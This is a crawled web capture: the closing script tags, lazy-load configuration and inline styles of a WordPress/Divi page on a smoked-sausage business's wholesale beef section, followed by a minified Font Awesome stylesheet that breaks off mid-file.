<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/content-reveal.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/countdown.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/conditional-display.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/search-form.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/dropdown.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/country.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_country-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/state.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_state-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/date-picker.min.js?ver=10.8.2" id="date-picker-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/datepicker.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_datepicker-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/divider.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/file-upload.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://accounts.google.com/gsi/client?ver=10.8.2" id="google-client-js"></script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/js/api.js?ver=1761550364" id="google-api-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/avatar-picker.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_avatar-picker-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/fill-counter.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/number-counter.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/image-gallery-libs.min.js?ver=10.8.2" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/image-gallery.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/lead-generation.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/login.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/menu.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/pagination.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/post-list.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/post-list-filter.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/pricing-table.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/progress-bar.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/social-share.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/table.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/tabs.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/timer.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/toc.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/toggle.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/twitter.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/user-profile.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/video.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/google-api.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_google-api-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/facebook-api.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_facebook-api-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/modal.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_modal-js"></script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1761544568" id="et-core-common-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=1761544568" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-admin/js/iris.min.js?ver=f8ea5e1a2cb72e82de7796b701137798" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://holysmokedsausage.com/wp-admin/js/color-picker.min.js?ver=f8ea5e1a2cb72e82de7796b701137798" id="wp-color-picker-js"></script>
<script type="text/javascript" id="et-shortcodes-js-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=1761549495" id="et-shortcodes-js-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"d54dcffe8d","ajax_url":"https:\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":{"http_referrer":"https:\/\/holysmokedsausage.com\/wholesale-beef\/"},"current_screen":{"screen_type":3,"screen_id":142},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"d54dcffe8d","ajax_url":"https:\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":{"http_referrer":"https:\/\/holysmokedsausage.com\/wholesale-beef\/"},"current_screen":{"screen_type":3,"screen_id":142},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script><style id="et-builder-module-design-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:url(https://holysmokedsausage.com/media/desaturated-wood-texture.jpg)!important}.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section,.et_pb_section_2.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_9.et_pb_section{background-color:#ffffff!important}.et_pb_fullwidth_header.et_pb_fullwidth_header_0{background-color:rgba(255,255,255,0)}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content{max-width:none}.et_pb_row_0.et_pb_row,.et_pb_row_2.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_13.et_pb_row{padding-bottom:0px!important}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5,.et_pb_image_6,.et_pb_image_7,.et_pb_image_8,.et_pb_image_9,.et_pb_image_10,.et_pb_image_11,.et_pb_image_12{text-align:center}.et_pb_row_5.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_row_6.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_text_19,.et_pb_text_20,.et_pb_text_22{padding-right:30px!important}div.et_pb_section.et_pb_section_7{background-image:url(https://holysmokedsausage.com/media/vintage-meat-cut-bg.jpg)!important}@media only screen and (min-width:981px){.et_pb_row_0.et_pb_row,.et_pb_row_2.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_13.et_pb_row{padding-bottom:0px}}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section,.et_pb_section_2.et_pb_section,.et_pb_section_3.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_9.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img{width:auto}}</style><!-- Child theme custom CSS created by Divi Children - http://divi4u.com/divi-children-plugin/ -->
<style type="text/css" media="screen">
 #footer-widgets {padding-top:80px;}
 .footer-widget {margin-bottom:50px!important;}
 #main-footer { background-color:#2e2e2e!important;}
 .footer-widget .title {font-size:18px;}
 #footer-bottom { background-color:#1f1f1f;}
 #footer-bottom {padding:15px 0 5px;}
 #footer-info, #footer-info a {color:#666666;}
 #footer-info, #footer-info a {font-size:14px;}
 #footer-bottom ul.et-social-icons li a {font-size:24px;}
 #footer-bottom ul.et-social-icons li {margin-left:18px;}
 #sidebar h4.widgettitle {font-size:18px;}
 #sidebar li, #sidebar li a {font-size:14px;}
</style>
<!-- End Child theme custom CSS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://holysmokedsausage.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/plugins/easy_font_awesome_for_divi_builder/easy-fontawesome-for-divi-builder.css?ver=1761544568
body_size: 9080
content:
@font-face{font-display:swap;font-family:'ETmodules';src:url(../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.eot?6gihly);src:url('../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.eot?6gihly#iefix') format('embedded-opentype'),url(../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.ttf?6gihly) format('truetype'),url(../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.woff?6gihly) format('woff'),url('../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.svg?6gihly#custom-icons') format('svg');font-weight:400;font-style:normal}ul.et-social-icons li.et-social-icon:before{display:none}.awesome_options_page .form-table th{display:none}.awesome_options_page .awesome_field{display:inline-block;width:120px;padding-left:30px;font-weight:700}.awesome_options_page .wp-color-result{margin:0 6px 0 0}.nav li:before,#top-menu.nav li:before,#et-secondary-nav li:before,.bottom-nav li:before{font-family:"ETmodules";display:inline-block;margin-right:5px}.nav a,#top-menu.nav a,#et-secondary-menu>ul>li a,.bottom-nav a{display:inline-block}ul.sub-menu li:before{position:absolute;margin-top:6px}#et-secondary-nav ul.sub-menu li:before{margin-top:10px}.et_font_icon li:before{font-family:'ETmodules'!important}
/*!
 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 .fa{display:inline-block;font:normal normal normal 14px/1 ETmodules;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\